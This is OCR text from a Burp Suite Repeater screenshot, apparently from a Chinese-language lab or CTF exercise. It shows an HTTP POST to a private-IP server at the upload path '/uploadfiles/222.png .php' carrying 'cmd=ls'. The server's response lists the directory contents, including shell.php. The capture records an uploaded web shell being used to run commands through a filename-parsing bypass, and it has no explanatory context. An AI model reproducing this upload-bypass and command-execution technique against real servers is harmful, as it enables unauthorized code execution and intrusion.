 仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker captcha-killer
1 × 2 × 3 × +
发送 取消 < > 目标: http://192.168.70.14:8080 H
请求
美化 Raw Hex \n
1 POST /uploadfiles/222.png .php HTTP/1.1
2 Host: 192.168.70.14:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 6
12
13 cmd=ls
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Sat, 13 Jul 2024 12:50:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 45
8
9 222.png
10 shell.php
11 xxx.php
12 xxx.png
13 xxx.png
14